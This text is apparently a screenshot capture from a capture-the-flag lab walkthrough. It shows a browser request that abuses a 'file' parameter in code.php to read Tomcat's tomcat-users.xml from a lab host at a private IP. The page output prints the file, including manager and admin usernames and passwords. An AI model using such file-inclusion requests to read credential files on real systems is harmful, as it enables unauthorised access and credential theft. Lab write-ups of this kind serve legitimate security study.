 192.168.111.158/nomercy//w
192.168.111.158/nomercy//windows/code.php?file=/var/lib/tomcat7/conf/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>